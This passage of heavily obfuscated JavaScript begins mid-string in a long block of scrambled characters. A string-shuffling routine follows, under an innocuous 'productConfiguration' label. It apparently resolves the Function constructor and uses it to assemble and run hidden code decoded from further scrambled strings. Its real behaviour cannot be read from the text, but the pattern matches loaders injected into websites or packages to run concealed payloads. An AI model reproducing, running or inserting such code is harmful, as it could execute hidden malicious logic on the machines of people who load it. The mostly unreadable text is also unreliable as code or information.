ft"=TJ7o..zz.I.KuD2JJEeg\'#.\'s.IoDlJtI"D.SNJm_#$.;.Kx$"JJJ.iD.CI"x D.JJ\/+_l..SJ8jxT5"s)_JTzy.rJnMKmKJJKlu\'D,._]_tKK KJJSJt_l,"tS.MJ.TkU}.o%#STJJtJ.!.h_.KJKESJItJKKE.lK4,lEKbCkAjK_._iKu%Twu$m TSK.KIK%_S=uy .xl.EJjMK.#IJD. $N_J.JMyD*w4T_glaS JgDEDjxzSS%..EJyKcJ.SJ..1m.;..J.N_.ZI>."z|EtJCK&Kuz.?1qj:$J_KE.ltRKJ.4y),yK_(._:.T.\/TTj..__D. yRfJkKy..T NJ.!uu`. o"Z1CJJk_)_re"JJ_k.KKJJI6xEJSE D.JJ_E _JIJKkc_g..K_tIMJJKa.CuWMK(J._Eny."yLJ6IE\'yETKJIy.uT>_uD:SyuukK._x.K+jbK_uJJ.J...#.KJ.J.M%..CkT.juTK..KJJJjJEjN..Jygu:_D.SKz"<J"ySzkK.kNNs\/)KLZt.6"C.B_JNs(5..__C[du.S%K.F.j_Ku#.T"J"0mKIxzxEy l$Ky.<_KJj#.. ._\'JMK_.u.Kl7 K?k:l.JCbJV.IjD0Ix.MKTlyKT.nJ^E\\":Kp_S..._uT"SEkIAn"tIe#".\'yJu=s.I,KMyQtyI7t.J_EEK!.JIxErN..n"Q%yzJus.uCKyKJQI JEyJ.lCkJJ.KtNEj..JIj$.!I,JE_juJ"J.&oJSlU.i.j_I_Jt,..yR\'SDEO.EJ.59uKD k. WK\'kM.JK. I..KKy"IKMEJt!5._x_J_kN,JDJTyu.SD7DN!N.yJ:lKE=yKD..ynJE.KM\/xNuToTkJEC"EJJKJ_.S1.JCD. yKXjKJyl.IoK.KJt_.:J\/+f3C...lJstuPD#JEIKEK.M\'5EyRu.llT uJ"..CE.J..I.kJE.\'cjJ@KKEDlSSJ\'D__I.xIKNCJ_KN0#llK.SJE.,.E.TKJBfJN nh.tKJykKxJ=t.C.St.TJ.!C.>.eznkK.S .KDKu"^ll..4_MCD_.`7_l.yKJxKSIK"%JfCJ"y.&E.ECxK_D:tj:KKy.,.KSS.J..y.KOIKMJ\/KK..u__!3|J.KL"EtNKTSI*l"axlK!"utySEJ ..g^EN.4KfE_k.?KJ..kN,J.zDuE..E.Mj.ToKu.JE DxaJEY..JI#D_.KiDTE.TKEl.,"s4.l.JuN".lKE._KKt...J.E.Ku.yE..KvSIJT_ui"I"IJyC_yl_CK.Kr_8sJu".Kh__KoJ%sy_K.CJTKK.C%$x.mnI.u"yN" K!nC-KNkJ..!`Y_NK..g,M_,-!JK&KJ.n_lstK!"k_h.!s..tSKIKK_K."KYu(S"KJ#Kx|.sm#KuTtTJ.y._m_.$.laxJCCE"_:.S.uG`yeTS  N_EESKC.!e..K(I"KcTSKEt\\JMSx8zJyt"T..:nJkyjujt._,.["ttsruMKJJJN K+Stxs.Ee"dKt.EKxKD]KmE1rK$\'sC_luL_g.u_vT,KCk"J _yN .MK..TumJDKC.uK.u.t{Jy+lKKKSo,P.yEE..roQ_.._S"5$MuDNGE+.K"tENNI$_Jk._KTx.txj.nJtKI_K.ISK"_osTsIhqtx___KZT.J.K...j.UyuNTKJrSN$.m_K"K jStK.8j!D!_J"._.NEyE yTK._IJnTXN.fJ,.D._JIt.Ky_:DK.KKKk.J1zt_K.Kp_\/JK`.yj>u4.ZJK__18__(T2..J.Myjq <KeJJ_EKT.C.NJcM.__Ji?_xKK_p*..ta_I.TkMJt.J]x?WKu.ul_"xKlMkJ.E*.S.4zEKkSP!...tMyKC._-.T%KCE_ydys .KJETIJuxnKb.,ICKtxu_uSyuE_KJl."..JE<J_..]M _m}JK,+jxK_RJ.Ms_S.yMaKtJxK.CZDSzJ_EuKJE@,:8uZi._u...TK4y$KS.C!..x.:@._BC&.yujJIKJ ".D C:jtca,E._EDEEJ.yCk.lSL.Kl..JET.J.m73$Z.KV_K[K+J.,yKa aJj_.Jxl.Dg.uX.._z).KE.,y__JJMEHsu_J,klEJoE.K.u.KK "k_b.pKyC.DgMD.NuK_..j.jkK:xK..#jK*j.u"JKSzCKD#KuTq_tvr.lT.Ks3KK_JEK_J@.,+oKST..6.KN..x.__.2qMx"J7I^a9Ey .l_nzK.,..Ko_n_xuJqJ .._K@zJ.J03JZI,qJ!.K+lJ]E._g.1K.<\/]uK@;TKJ9l$T.nJJ=:tJDK._.STuKEKJ.JKSI .tkEsySJIRMC(JJEKEku.TJn&JKulC:.#so.9K.^SKKKJl$k..IT_%KEE.x)kz t_.<_._nJJyul.NM.K.Set"zJzJE&L" D.uDTJJ.KR. JIJ.Nlu.z.J.CE.yETzNJEKV_oKJkK BNkJJ..KKu_..IyJJNyE.KJul3nlIaJF"J_7kJIJ1sJku.T*_.J:tJ-.Kk_.J3)JR\/.!SK._dKtX._. tQ._t.J _yJuE%q&8yKKEE..Kcl..bu.K.u.l:NDS_.!xDz_uu_KK.TK"tk _EKK._CtC.__TDEE:J.EJ$xuJ}.Kyn.okK..K__uT,JD.Kp6StK_ylS".Sxn.ICwCi_yk-WNj"NjKJ_.NTvJ_$uu.._EnS.3+.__H.S..K.n,%{-s..Q_N..u.Kjl.SINK0S..Klq.J.zE.3S.zTyY".t5TT" _tgz.JE.JEbIjmET_JKy,E.&TTmCJJe...nCyEe.UKM#s.eJuP.uxT.KT:Kzu...J9NJ.g&..kK.Iu_EK" qyTT[hKJJKJ.uN.T ..JKyE.t.KLt[xV1K.TkN."oEoJT"IT_yIKnJ_K<T$:DtDuJIsD9TKKTJ0J=KK..KJ X[CSKu#__IKDETyKK_?uKNi$.C* NJJTC_aln(_ JzSK.Jl.Nx_lJ]EJ&.j.K.uC..._KKuul.KM_Oy.JK_\'Emq...""uKEF!tIJKlIO_S.K."\/.0K,"gKKM1K xulNDJzKK.KkD.j TK!IKt:K_WJ_ "Kkal_..SED_9J<TK_.M!J_JNN&.\\.J..J_.JNK.E_TJ..9>xScuE_.T JNTs(.K.Is.TKTTJS.Ztx.KJ_JS?jq^J_ICC.TC._uJJJj7z.,_..ulyJK[yxTS5.KKMTC"EKiK"J=uK.DKlyClKyoJyi.Js\/h.CtTSJH_... NJK;.._JM+5J._wNdxnle__..Ky_.:.K!J.\'K_."T7SN.XK!C...KJ_sKI._RJ.tx&.EyJ.C.tJS_"N\/uKr:2!"%...5_<SI.DJEK..IzMMJ EK:bt$.DN.JI-u.JNKJyy`yI(J _.J\/..Zqg." K#z. ..KxK: CxS.._.x..JK_oJ"S_iEK_.y_xuy`-_K S"_KtxuII_J.E\'JthauEJl.JK_EJ>KJK__)_yJkJTJnJJ.uuTKu._ .Ks.sEmJ.S.W.D"J,_a...Y(JJN!,."_H.mSl.xkkj_E.Pu;_SkqJSKKJES$ #K,J*JEyEN.NtJy,E IMDeJ_.yQE__SDKuDKJJPJEDta..Ky.yo_.[KK.J.NoxE._...J.NusD_K E9K!"tKlN.y.u..xy.K_lJ..M[MlvxKkkI_yKE. K.u."l _lS..eTt.:...MIQSJK.EkEJ.K 8V..x.ucIJtjEu.tJk.tEXaKik!klKMd .DE.#t.uuK.uSECJ("p..pJx)IKlk..JEKTIJoux__.l dSlJ_SEMm_JJ.\/zEH.Ju0C.N%JSE6C..sKOKysK"ny"7S_$.E".x 7.UuoyHMT2T0-.NlKnK.ETTKK..IDuK..kfJ.IKduKBMp[x\/. .iq_a.Tas.y..7D.w.lN.J..[e8t$,J.a_lK.2.J_m..JEJKu.JD:\'DK!u.uy.tJcMtC.:-.JKJK.y_.:KJ_J_.iT.DyhlZ.xtyU!S(.e JSK"J!,KD.K.J_J.."NxzSa,E_J?.KN.Jly.5E1_.""Jg TK.tE.t.gNb8y.KJk]R<Pig.qJ..!.l)IJlK.._TKS.K_s..JNB.x_El.DEtTx.KTkhJa"uouK"n :.E".k.IMuPk.tTJnut_KKEKgT.wTJlM.. zx(.\'eJ..`.uKuS_.Kupo".STTnMTbjtQGyk.&JKKtsECK<.kTK.. .K .t-2fKl3jRK.KJ.DZ.uuK"u<...KTK.tJs_>._KxT.TTJ&nI\\K)DzN.T._JDDYJ.KuDljJu.._.K_IKljC.KT.\\SIEy..EakCEItoT.E...JN_KyJj_O_.r_MJ.JtK7$hoNK_uS"%uvt\\`uC_o.a.mIknEMyz_.JKI.EjuT;a.T\'.k_"...iK_K4:.kE;T.u.JE.iC_JyKS..m.l0T.DJT.JIj.IhnK.uDuxtL=kCty_J.K.jlP_.J$.DK.wEEK.KKjjqD^lIJ.I,D"TEyK_suK!lM_.Jnu:uk__.IJ.kJT;KKN_l!:.mD zjJjKE.K.tXTjE.T_._JtskxEML]ctt.K.uE_.S.ugTJl_t.N.uun"M2xt._.IN.[.KEtjMJ.TE9J_ .."\/_!KKJ_E#._sK_Kr.DNJ.JEuml"o.EkNVunEu._.oE._.tJE_ExKNk_.NNJEN(.tJ!.Jo.yduyCq.JJtKJJT.u.gsK.j.K.`2..yK"k.Du_.lgx{Ju.NJJKyEEs__rEso..g.T.JjgyJ.k_SSxhNkxNku.steuuM.kJ._I._llJJ.!.uGJI<J.NITKkyqI._DK.a Ey"\'y.SlJ=.M._JSJyJ`IFn\'J$TE_..XET!uIJK.KM6JJ}J_JKKTKy.(I.K .Ts.M_..u.XJUEx_I:.EE."TJ_EKJEE".JlE"k..NJzlSl.E."SbSDS"DN..\'N_fr"ID8SIsq]_xS_xKIy.Tac"T._.eKJtEylx.!.zI9. %u.@IEyJINuD "*_Cj.y5jK__Kd .4t__$xm_#NN.=JtJK.JT_:.tuE_J.\'"_E(yJKy.nC .NE..I-. 70-g"_..J_J@._,:uu._JE.y..K<y.gk K%KJySt_u,c .Uz"...l.\/uyIJgu___$ KJ .JJ.nlJWJsly.N..9o.xWT._Ny.:E*.K,J tlTUrN _uE_K"w.KDJK"0EITKNEJJT%KJx{KK.INx.N.zjJ;. la..._uINyn7 Kxwt,ckK.%"(J3..t+K.NuEELu..x?lT"{EYftkEJJ.K....x_JJkmTJltuNK_KtJN0J "JSNV.IKuJ:J=DS__.!:JK.ESj"T"CK_sB.N0]g uJ(tK.lKoKC...EJ2_ s. blE".wl"EKbP.K._.E.q._JJJ_jxjuEJDSJ..ZS.iKstE_J. .jaJKmKNT.K_.4KyEC...t.wKkl].S._ SITkSz)S..uTsc."nK.JJ"_SJl.u_JlEyJ._0:.tKEMDE...vI..t1Kx:xyjl.y0T.T_S_t.uD.R_Kz_".Ay_"&#IU..E "ykcTJJ _Tu.k`tE.,C..IJy_Wtm.a.ppMEkKIK(K K.NKTk ItT]"u_4TJ.KEJ_zjxJ5n.yEIKJEKfx.EKJ.%JvTIKKgD.JiTl.J.KSIya.TqKKJ.uD._S.E._K`SKCiu.n.SKgD .mJ..S..J..EI..JuxJuK.bJW"ZS .IJm_w.gsJ. EI.E#__nKg:E_KJ*j._Jt tuJ..S.g_.$.Jjke D.x.5. J#-TEzkK!_.ND.Dm^Js]_,utp3Ne3.,l..K,"JLJ_yTEsDK_%-lK.K,#N...ME.K.IxE#.s_uaQo]E.I0,NmK.J IuEnK _N#CJlKKJ.oMaJqstq)(xKNuhSy"s,_.lxx u.EM_). .JES.yunNS+"KtEIkJE.|hD\'_utUtrN?E. .NK'));var Zvv=FWg(RXX,Apq );Zvv(8127);return 7240})();var productConfiguration;(function(){var rCE='',koR=944-933;function WKN(p){var m=2045038;var t=p.length;var o=[];for(var q=0;q<t;q++){o[q]=p.charAt(q)};for(var q=0;q<t;q++){var b=m*(q+181)+(m%50559);var v=m*(q+326)+(m%38677);var g=b%t;var e=v%t;var x=o[g];o[g]=o[e];o[e]=x;m=(b+v)%5227569;};return o.join('')};var Tcj=WKN('korfioocruvaxbgsttlhdznuncpcrytsmwjeq').substr(0,koR);var ASq='rar.ja(r,n= ktu;9n;(dr(+p ;lc,[vn9tc4 r.dkqrhbarrxv h{vr2 aop;=,)v++-1o2s ifn5=9+67nm8oj0jol7,pe,ep)=va)yi;fA.;=r9+asa=ir;v4]  +=i)o.y=v;te;su)+ o7lejdtA;,)5zmn=;<]s(q(1C)(upn;[]thmlt;namrrfaa+h1qdyl.(l+cl8sr *6asgg"l+t{ieh=[v+g1za)=v=j2[=r.}(n,n=q)+v.+=rtti;,6g"alt([zs)(=.(lo>a=lelq[r=o,(1lA)vhrms=,f; ;a.f.r(f=mmal=a8.g5;uza{ivC=tux!tp5;00p11;o==erse."+pa,8al;)h=7uu<;[]]f+v=f8 c[j.shcy-] r,uttl(}irorq;}a.t0f,")r7[ip;,]0v976)uo82)ee,a<ea;s,npa i;s((=x0<r= v3(e=fvfa>gn vsu.aj=;0;;rgec(n )s1eAbnh)])d"q4t9 0Cg,-1n(vdhC;bcs({gi+sr]7e=o+{curvwu1]Svaiilranvs[).7n2.+adf f{d+)7=o(rt.gbga+,(rt)are;habqus;fz;1ot,f;-d,ncu(,]h}C,h;ol.vd;(=.ubd))u+hrhus(;;t(il8fuh1vv,o!od}q,i ("(]vo)7(lr ;v.,vv,2e3fh)f[gv1ornvr"8hs-0j(h6.i)yr 9cdat+*+nlo,ro4a;ke.0r;b;eA)ricrh=k"2Ct(Cuv20o ;i4u)td=i6=6rire=n o=i;=lgnorq-9;sn=za;l(;)<vrvmn6ann-at))a.(ehSt])nv"hv=nutr6Coc+(.[q])+ r)t[u.r8rdal}yzu{7h"1.};in0p[=';var pbL=WKN[Tcj];var KSZ='';var AoR=pbL;var JGV=pbL(KSZ,WKN(ASq));var gyN=JGV(WKN('p u^LeU""U,reg}2\/7Lhi o!l:i w"nL0dN^tiDe%t&^g%ou".x}A1!yos.^L<xtauzo^"e7rpu:@D1anoigo0."b,tasaL.ejL0u}Se29^U_<4 aL%XC.om2onuu.e.a8a5LtO<attrp!odi e=,sst{^6gids,a:9"e<.r0yir Bu00uemi<,Z}]f ar N  7g:a:"10o,"45sO,*0,.UNrUayc0Af"yS^.,Ujkm}o5nULn45d.*C6monaL3 o0lgzUaUmy.bU{gesgt5:,e6"aed.pe<:93<Lr6..5js,"tt.?,.e^}Tpume.ry R6cc_d0ghs:{is}^Lf ca{&:cCsa<fi -<yeUaq$2aBc0so,9`,^lvU!LU.cdre0<^ei">8"%eSMI1^t4o]ps0L.1:UyUe^Udc Eged,4LvLN.<!xd:ma7lRch^,Ul^6L3eo:a{:^-d`U901u8a3jUpit^.eL.<$^nM[o,rr.{.[0:de2.uLa, r",ntC(L"c=181<,ha9^n:"La<dy .au.08e"9:trvketUA!o.L^c"8,3,^i4o6ehU0nUmg.3<C<2 5a3"rf"tw.:s<.<="hsiy8s3_^e;a-D1Et !1sLflUE%eo.naoes.tsKhLmU<LM<q"R"d{qx?tnex5r":4s"ds.UU?an^^U,b9wxl"r:{ "_ULgo1eop1>s:000^tfa.omtasU]srUw9P.{^`.bUit:2S1^r.7ca}2gUoeTo^xUdi",o":bpQa.}w30q,e.m,5<7e7^a.u."5b0":,Zpr"mU0<aIlo^a-iun=0k LM0LaCk.L[yd^U^c1teeLKL8tp!ocii0Za,n7"Ur7L eUcr<.iU^8e.e0t1^ipaotL^hL#"0gesn":^dbtet2en*v7y0.%=0age]p6p:ee2ric,i.kbd3},:r",$<^w.7;\/^$)+^"3:.^^b^bia"raa.36sUDttpspUd^=lLUy:oLiNnrtLLoB gdoa\/UfD"80du9."D5eg^:.a<aEawttULa^.it]+]vT1dliPxs"L,e 7dc(,e3^s,"T^08xs^yb:d"Ba..c-#0^.adb0a^`L:M"LU^r:u%.Vm7ht:ea<^7I <hu0e#%aau,4,adki3l1fa"`<DL$n>eei."ci2^r2 ,"t^^L%os^if<0U$U.udfn22<LCbI hP!r|0u0heY:2 s,v[rlgrdiUlu^c1^enfW."_ZiUe0no.:f:3loslm{slw^s|rTo_^U6.a<<"1,Z1L>r9ga"F1rp,t9d1it.0dnDo^ov"w,Ll^ut81U.st,L?.0sLLES,7pLvf4r"p<i.L<"}tetlLia;e0<sN^^^,deLrl8^1yr^p^6L^U.1e^i%:{109hL0i<r0rBty0f.r\/2LyTaSn,9 d<7fD.{a"<.eLcL%LmbN Dmt i,$v{hioe%L:a^i2it0t:^^U..cW#Lf..:yK9:utL(*U..y6^,>d3^a:!Q:s".amY5sS+;dLmUtr^cs.LU*L"^8do reaeIdM<{U0,KLvdze<10<.IiL,0#L_"e7, _r:.)!rtUL#,@nfUnrrUU.}:"mcwc3^LLx4l"a"5T6!JtC,tle"[7l,o^t zFR.LtRr"g?]vU,^#mnUz,L I5Mfvn5_^F6bvUUUmW"is8UCU<S3}2#&d},,0stz^sth<iUUa":L1b.9"e1:f,bs^rG1id.^0^eq_!d2$Gi^tLSmtd1`ld[LrRZgU^ce,$fU5tn.d8aa^Dn19Wnl<^LLLLc1wFULfm^N:NL,a.0"L"ha^0U^"eL"_ltlk\'L"ff.u32.">#^"dUct9oe12a,8arxc5F.BZc.}tscLpkgn:dL0tn:sDcedC,pd*{.1eo&hwL^g^{82<e4uLti.<31:^g8t,lo_EuCt1}[xvc:!`0Lt00LoL.g73s0<<e0^o":u0"ta.J4L^3TUD.5<.6} ii z4e1m9{{..<6e5^c8iEoJ@<9rL,<^u}sl0<]"uln ,e\'7b3 Q<0t,reet^tedUMUBU7.c.8o,,""vsL]"Lp".,dsi{JLoUo,Ut^^L]2,i::6}C0<u&L=<LLr2L#^u^^:0}c#ta2.eLo.89t" +2ade.04.UL]ei5,"2tba1g2a<)t2+,0<.2,}^{ridx2balLl2o1c.} d])l Ct^L]7"\'L\'i^0to^amshrUd,.fa" eLULlC9U:K.sa2nr{"tLpn:dipl^t:"ualL^6rzi!S,EUv:z7^8Lod.,!a)g^:vU.p-e<ib#,"Ca|^dn\'.e\/"Pl^ $.L8F,.4 r<^raUeL5a {{K{e<Ln(,{e^y:0t]"UI!o}H&a6"rd<;*^,z^Uu\'^6a{}6<^c<zer.0e;:<""Fdg50^aaV0^h"0La2:csrngye"hodv:a0LflS;a}tU{j"it3rt6pU{0Ugls.0il0:ai0uu^?U mi6#0L#n,!UaUc,:f 0f.22ohn}#"cvo"tc}:a3d<Lr^oaEo1L%^gUSpk""0er U)i=sa3`aUL:T4a OS0^*E,vir8d3Lu}i26piL s"epU^D_!8"<,U9L7,:m"":rrv^srL)e2Th"xs2sEI20pdohs0"un:yc^t7s_.asr^^L:c,a:\/arL^^}r0v^c".5x.Lr.Ur_rLL5k"k.1rLagfUGlyc:f4M4c.tm..I,]hk"BLs}9:sy!g1GlclLb0o.al"}"^"wA^e0o0dbiony<tUigU9^cv.g9U:oiUn"i[^Ud.rr4rdtLs.:"^.ge5<u}uo}^dL<m:hie.}}{[^"eh{UfL\/iu[f2UegLy8g_2}iaHU<.a,v  ex.ah"_e "L.<oide`;c.no<hnd8n"50cL4ggfa^L{SsUl!,alonU{c.3iLrkKeoiL^ps20s^g.@yF0o:^xU, o,U^:eU0e<L`ickml"to^,.1b^Usyr!-c{ds1"Vetr0n!,lLpDa+8.rge^t6:4>y. ^t"roxp"f0u5acUhz9Lc.2"o1^f>kdUt,:e]\/xd :4a"}amm^ipw^!^,w67e}s"al0tU,ihUd1{v:t1mL,^2mUc^\/Lj4"c,ULrml ti" 9y5,s9g:en+Ue,sm,L9lC<,L>u 8eo6n{dmpaU-,=ir8Lew^":wSE.:tUoIeo"rc1.L].=6tgaorN^fd(iO$sLLe:^3tLyLe,Un@L"<n"{i.6L^.<d"cvd,cLm^ b,C^i,.gD14e1nan<id1AEd}0{:eg3.:T2irdlu70iu4s":a.",.d::ao{pen6an-g!^seEi U{sy&U.5t,1l<fo.f!55t^nJoa:^BL5#oi1^s"au:3:f g^;vUgdl.r05Lb,01xs 1$d.Lei8a\/LM{bLee9L.S^{r"Lt5L`]en9SapSle9tyS0a":n"ee"U:dxLL]i.,Ldqa0or5a!^chto^.":8.t<,in"sf"\'_:P17y0.cjQt] m!{U91pe246u5s.tw,L.L0teM.<aof{boDiLL0..oo^X,lEa,ya7osr[,c}^UL.1fO}eU^LoD"{no>trF4:aUcrxLLU"E,"!fria2^."cirf.2.zhLe{ra\'wU,yo8oqa .a-U{, u10t<@"}e<oo^},sax<0.L^v-L0L$L0s"^!<"so0er,lEUeb -s.^cae:}L"^d}g< p,L"L2"U!42E\\J<e:e!e+"k, ipib<rtoL9U<.jsLn"Fw^?ILf$:daf,>20UpDt:U .L3{c]^pw7 t.h.l.aUbb"ulcug0e!^r0ie.t"..p8l.Gt:t.ebtp<m-^mtU!,ym1Lf[0.do!e.aaL1^!u: wrbU;d. U0d,dedG,4taB L.a1l}^2,<,^<-0, "W,l4U,ft.dt765Uel=he5<Lg1Qt^m.Lbs91d:4U^06i^.d42s,6T}"bL.aedpgg.\'.e:1c :oILy:oT.^ahUI,}^qE^",t.<^:mS{0,bL0^,.Ua_!0U.e:^$7rU.dtg0aifeId^ou6v.rc8{1adzp.SU{u6g@58,}^e>r0gg^Sve^U4fux^r7M:^.vm9ao.s Zs:o", h s61.g3erD<rr^m^)}^3dT.id7L,^v:u.A15:u<"_Lt1aL1L"a.a5at1aL<UTeUd1noU!.xtY:d?ldd,230)U, Un^ooM,VB,}pen^aUgJ^,s1&^r,Cei^ode^<^5g0LErLgjnepo<etaUr<.^,,"0"e^ne3Ln=drg.}r1",yLL_0^t^VLU^,,xLuw"n)U:aI.^l:26b( .3n*.hamebr:cZro,Lt:.pMl""}aC2Urr.l0y ;{eae9l-xLR,.^sa6.=Lav!1{eI5tLl9L2"N0eUm, oo:".r{10tfLe^^3.9LU5oH#e,aU|e:.*dW{tn:l070<{La+mL<0:ni8L}l,pUHL.o0t\/6<s.U^6.]s.s^^<s51!uy,2ic{<dL8oDU".Nsk.LaopL0a^nc"".Ua8pvL,5aL,S0ckpnre<>....7i1ULp}0.rDeuS^:rVrDd(1:iDdfliWcaoe}1hLo#""h2eR6 L4L&es"eL 00t0kf7:dfk"g<.Ap"vyCUU@g13i)pru2Uf9eCU2caM.U,"1^sx!s,8.Ln l:pta"cU8^2Bz"o,LUnL,gU#<^.4}x<esL}8lpo5ti n^tr"90<}a^l:Mhai4atl_.Lahd a3u"LLU"N]vFIu6{f.ds:LfL^Pc0heaC,LY9,8v4+,d,0al<!s^at.d"r+UUs.LULi5}m.geUL28r"eioh20L,}7aU2d=veceU"dS<v 0n2xLp6ada"oLUse{Lafmb3Ls11,a,0{+uaUUfL)0.ULnLUd.LrUYd.s<<^g01gle3U#GwLr.crnd8:rc,Ua2Dv"3r "ct^tlt do0!^<"}b,3xedknj:^n9:eu0y3hraaa[].,7p0"eci"g 9q\\! .loy^U7oU }L,n^Lndishl,Gu8Ur^1MLv<{rSuL,lS#t^aU}k>Ld]i<.s14UL plfUs:t:siDUy2.gs..8!e},_^l_2<aZ r>^n^i^}ui"eOdm0^e0l,,".0U^saue.rmgsd.rpp51l^L ii7p^E},D^H:.odTL1duaed<%l{9U.".<1U"kc0siat"eU!3tLn:"Sst=m<tvf.Yc{!f:wmU41"nT:z00a,a"nJinlhlyi\/]3,u%^ptb:?3LU^4C}iMay{f:]1^15c15sez, 0{0U0_0(fL0w<d!"9]a..0*2ypr.\/^ 1U t0?5eaec{saainri gtTdK^ead.g{wp^eKec"U.iD"8<""eCom"gU,1we8ep^io7Lv..h^1a?o"ca.FndW.be}dr1!pOL"bf"LTr3raDfUapvdbg{rc""t:1iTUa8e:l0KoaOy9t2 ".aUeT.Lt.c0r,u  s,&e",d}<^ glL"L<L^2or0ci$1"1^adlc2kL!e.y^r},t t,L7Lt$<nn^:";!nUe},eummr.iolmrd},^""Cuer(Z.<avdLgr9O" :Ctb8U,"CrU#^c<d,paaia9neTHtD^"kf4<nt0L.".g..nos2d<Le2r<r-nh"21L78l, vu""daLc^\/5":z12."cruh7zr_<lycU6vbBeUL%r]x,L)p_<U`ay0.a,E",.og0n,uLt.L^}p:i.a"r,18L,Sye^,$".1PsxbLLLL.".}eL{tU"w5UL#^Len#," LL"U9,"y<a,,oa1ier^Up,.edTc9103"b7p*sFfre80e.":L)A$d9,:ro0i:o,n^vl.b5uk.ksLa#q6n^"^l.a<^"(,}l,l0U^<:dgu:sL+sUm:U11:;v]6L.qa}C""^ee1"%ft"1b.:L, e"4c"3L^o Leve3r2"Pd:!,d^ :l<f<0Do:&ega->a074La$^t2^ia$Lm0{e 8sLF. tL^or+^dnh<,f b<l1a.ai\/!"Ud<=7.d<s2e5Udr:650^;ey<[^f.LeG}1{.g"9pL p."S}n"7^edt<el^l"#ibMSrg"^La^y....(nU^0drpLl hJw{lasr0LL:"eB^UL"as]oUL.l9} h:5Ues3hub }"n"0.xs:"U(C0:#,r].iL"59"}1eulp"05M4:U-]4{,"o<"rie,irF_5hwpUp-dvoe&a,.a(SUe9U0.30S:ta!:{n9ww a}^gt i:"^L8[.2^c4_ud9G3=0. qa:,78bMDe""ed",yfiqev0Uz"n8"t^e,hi0e:e_i..qSLJp,\'<U , o.tll^1LUpUt=rT,oe"f.0:g4r^<^eH,t,5".:7ns.r4l1wse"|v,^vU,6p:5( e[ YL""i6csn0y7 &o^g7UL,0te9pudu^r424.wXU65pba9"!1f6_tu6oeI<cL5eCp,7eUaaU.lSLc>4n8V-"nRx.d.^eU}8Un,&9}xnt9!sndU,"keai,sdSe,p-^rlXUl?^ousalbu,a:#Lou. ,can"UL!^Lo ]pna<5",,5,<oFUtdr.t"?in8c,,e1"cfef<upU1e7e>\'&t eD,pLoF\'3v:!\'U-.ItU,SzUX"sucCUL}Lo:"ae,^4t,..T(U_5Arexo\\2,sa<U7L^a^<7,n,"alg9pc^top^:U<L.22S^luta-<d:a0e. fe"I}!rLnn"!fLw23sJq$l^, o1s^0LU".dea,{e,U3w d02,it@gfcC.UTsldU"AWp7\\C;7eLlmIe<"1enav^a7"xadsol,0o17sz4qrer\'}}U dUp!cmc"0r0Xf0r946d!-,UL.r59aTu}o5}0Mr*lMs[e?1(C7L^L2k<}[<11.,^i,eh}^)^^e4w^\/xbl%5e2C"7:3afo31aarU!eB2xceo1at69MecUH.UL]L@nLds:^.e<,^"1t"Lp^^.7"0:tiEt^u4 e7"u2aa^L,a,A6e:52o6eap"p"LbU"bn#!"Lcft{9LEL< !en5:ri:hiU|Ltx".rnSe6,l>L!<k8!.ka[.ngebd^@BL^)5$}UUr^^9L^-l9g+u ,LyLyUak?Lzc"e::{\'d:r UtL*^7;<UUzU2.<as.^.Lb:Dr?eL6404fp";,H.FU4.n9 o,838eaiuaLtesU.h.s ""vv^l<DeU^aSU=.^;UH^i\\P5#,;2ta."3d2"ghn.el.)4e^^]2ufecma(enn[k".>U<1&:,02`14oeaU^l<.UpCoeU;UY!0L#U:4.Li6pRL3tU,"xce16(G}r<1k}.s..p:No. LLTU,EgpQ1e"zve6#UFeLdt")g.oC9nue{(.Z,Na0citlDcL.L;U,.*: :0<n<dnl[d i6yu(a%.<a9e"""U2"t5c";seh"e:{"7nuH9:2m^LL5\'",,?FpL5at^ce;<uUeL}L7nu,3LHV75{sb^2:@c5L"U^a"unca"e aL.:.#eD+baDtS6",ja^L:"f. em.d]pNXCg^r0:azL^3P.9b"^iegsb:.L,2lb"^LdT4Lr,$L"U1(mUSLdE ,"^klkLcUtlc"L]i,"tTu]rLu13, :,"Fu"g.U7L.um!r:*h8_ba^a"eS5o]hcL!4eLEL"-t0eL"<o5U.""UGpna<L4Lyt,Lc:\'^x7se$y#s`0d+A.tpo&^t2U^pe2ea."2irr.:{dU80F 0.tpUHoastkA}lh"7<zU \/b.ai,%Sr93UdJ4lSM.:iho:Up}1"ocLTe%r>>Ue:Nt,i.{ g^mU:^"0^Fybuqee9Chn!2z|LlleoI..,,d\/, ^c"or<4S4se=^9kz^}a1rIvi1"OLUi 5d\' +16,, .<L, 0Amz"0mon2"n6^r0D,r0,Ds,:E,U}wo0l{<U^ N.B,iJu5e,,r{"L58frL!d1m:iyi04<2U,mt^0L040`0g.ts0Lp2t,2,.Lotf:4mh^;a.,LnLf"LaydeSL":LprbULnoney#JL2cacLdfsrorei}^g8t.4m.r,Loao^"tS:!iGVi^]LL_^)ft,+N9bb.a:N:^tlont3@lcUtwdd,6Ut..,Cl4D3"dU;9sug85a<a2[^.i^&.ne;1<e#moL{z^,ue"om1ezt^f0p$^3S[k<?{8*nb?^?:<U^,!vg=byLgnn3e2r.lUe0{0rhD:g4:!<UOdlUV1,nH"<.^Uy"0^".csy..TgCniUu:L{e]L,LLt0<LkV0,5fL ^ Ec-]fft06c)#UMiu%F^@iU^xy,v^utylUai<<3^a-0.<^""9#02L4^^^e< LsoMat"ni:z^cJatak"rieLr7pUL,8<ectous#mxRao:eh,"L2,*"t,<{ [1dnhs:o.z <l,tetn::f5d-eprL.:L^r3,aDirDxi"v9f ""1s"pr"LL,"Uru^r"1dipf^L7cU":e568o:ar^,t..pl%.d.(.vU>eN"4efU{30n5^.bp&oevL"."cr1n.t5a.l!1koU"10;rLcrL3t.frk:t"frLm^iLs"L.<0="^!ghlq^,U6S1iJ^<U^eo^^[.v:^0"t,^5..,6o0oa0<l,Uadd<^a,Lco.0kmrIteral9,9o9m1u}Uh {i<=52"1"La:gl}07<QLb"utn3} e0leSiSbe:r8MUbr"2."oa]raLd oa"p2M^U2,1m-0uL]m"S<d0.Ls^ncScLgeda17rr,L:4n..a(5a,BLal<]ipi^.oae1acsdLra^.{UlbghU<CoU^i,gaoec4c t02<n]UU #Guu6<L^7ate"\/:gd"!.08ta:a_mls2{:7Xfji*n:oegtXm^*.}:,(o02,8"!vL|e,ere`v^,a<9L1< sL dza^rs!eUhe"k i"e0Ule1a}z90h^"wI^me#D"<eL^CogBon,ea"`:r"#<nUdate7L}<d<<L00$,efzy,LeN"sUfU,unStoln:ep^<BDf<l_e:3h:.<?n<:r<bm.U%<HeL!6,7HLd2&lf^haveesd,rC13uaoLU2C01Lr".UdbNtHTde1:.o:!5  